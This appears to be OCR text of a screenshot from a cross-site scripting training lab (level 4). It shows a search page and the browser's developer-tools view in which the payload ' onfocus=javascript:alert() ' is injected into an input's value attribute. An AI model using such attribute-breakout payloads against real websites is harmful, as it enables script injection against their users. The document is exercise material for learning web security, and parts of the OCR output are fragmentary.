 欢迎来到level4
没有找到和' onfocus=javascript:alert() '相关的结果.
input 170.5 × 21.5
' onfocus=javascript:alert() ' 搜索
level4
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
<!DOCTYPE html>
<!--STATUS OK-->
<html> scroll
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和' onfocus=javascript:alert() '相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value="' onfocus=javascript:alert() '">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:30</h3>
<div data-v-5122f198 class="wps_ai_link" style="display: none;"> ••• </div>
<wps-ai-ocr id="wps-ai-ocr" style="position: absolute; left: 0px; top: 0px; z-index: 2147483647;"> ••• </wps-ai-ocr>
</body>
</html>
html body center form input
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能 AdGuard
筛选器 :hov .cls
element.style {
}
input:not([type="image" i], [type="range" i], 用户代理样式表
[type="checkbox" i], [type="radio" i]) {
overflow-clip-margin: 0px !important;
overflow: clip !important;
}
input:not([type="file" i], [type="image" i], 用户代理样式表
[type="checkbox" i], [type="radio" i]) {
}
input { 用户代理样式表
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-variant-alternates: ;
font-variant-position: ;
font-variant-emoji: ;
font-weight: ;
–
2
1
1
2
–